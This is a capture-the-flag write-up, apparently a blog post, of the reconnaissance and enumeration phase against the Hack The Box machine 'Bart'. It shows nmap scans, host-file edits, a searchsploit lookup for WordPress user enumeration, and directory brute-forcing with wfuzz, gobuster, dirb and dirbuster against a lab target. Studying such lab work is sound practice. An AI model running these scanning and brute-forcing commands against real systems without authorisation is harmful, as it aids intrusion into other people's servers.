

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

All the Hack The Box boxes I’ve been doing these last weeks are Windows, which are helping me a lot to strengthen old concepts and investigate new ones, they also lead me to think outside the box, a skill that every professional in the field of Information Security must constantly refine. A box categorized as medium, the Bart, took me to work mentally very hard to recognize the path I had to follow to engage it. The vulnerabilities that this machine possesses are well known, but to recognize them one must sharpen one’s attacker’s eyes. I am already fully focused on the next challenge, so I sign in with my account to the platform and spawn the box.

I verify the connectivity with the target machine and perform the first Reconnaissance commands to get a first idea of the services that are available and that I will try to use to engage it. Only one web service (using the unsecured HTTP protocol) is exposed on port 80, so I’m going to have to do a lot of work on enumeration. With nmap it leaks information from a subdomain, so if I use whatweb to find out the technologies implemented in the service it requires me to add it because my machine can’t resolve it correctly. Once it makes the modifications to my hosts file, I can go back to using whatweb and also Wappalyzer, which gives me a very important piece of information, a WordPress 4.8.2 CMS is being deployed.
ping -c 1 10.129.96.185
whichSystem.py 10.129.96.185
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.129.96.185 -oG allPorts
nmap -sCV -p80 10.129.96.185 -oN targeted
cat targeted
# --> Microsoft IIS httpd 10.0
# --> http://forum.bart.htb/
whatweb http://10.129.96.185 # :(
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 bart.htb
ping -c 1 forum.bart.htb




The first thing I do when I have only the web service, is to browse and sharpen my eyes to find information that might be interesting to engage the server, in this case I find a list of possible usernames. The good or bad, depending on the experience that the professional possesses, is the large attack surface that a web page can offer. With searchsploit I look for the exploit that allows to enumerate user in a WordPress CMS, but there is no path in this box, nor the typical path to login, which is a good practice that the developer should incorporate.
nvim Users.txt
# :%s/,/\r/g
# http://forum.bart.htb/
# http://forum.bart.htb/wp-admin/ # :(
searchsploit wordpress user enumeration
searchsploit -x php/webapps/41497.php
# http://forum.bart.htb/wp-json/wp/v2/users/ # :(





I continue enumerating the WordPress CMS with wfuzz, to find some hidden directory, but I have no luck because I should use some specific dictionary for this technology. Before continuing, I remember the main domain (bart.htb) and if I enumerate it I find a path, but the wfuzz tool does not run correctly, even if I use the -Z parameter to skip errors.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://forum.bart.htb/FUZZ
# :(
wfuzz -c --hc=404 --hh=75 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://forum.bart.htb/FUZZ
# :(
# bart.htb?
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://bart.htb/FUZZ
wfuzz -c --hc=404 --hh=150693 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://bart.htb/FUZZ
# :(
wfuzz -c -t 10 --hc=404 --hh=150693 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://bart.htb/FUZZ
# Operation timed out after 90000 milliseconds with 156154 out of 158607 bytes received
wfuzz -c -t 10 -Z --hc=404 --hh=150693 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://bart.htb/FUZZ





I try with other tools, like gobuster or dirb but I still can’t get error free results. But if I use the dirbuster tool, which has a graphical interface, I can adjust some parameters and now I can complete the search with all the words of the dictionary I chose, so I find two results, including the one found by wfuzz.
gobuster dir -u http://bart.htb/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --exclude-length 158607
# :(
dirb http://bart.htb/ /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
# (!) WARNING: Wordlist is too large.
dirbuster -g -t 100 -v -u http://bart.htb/ -l /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
# forum, monitor



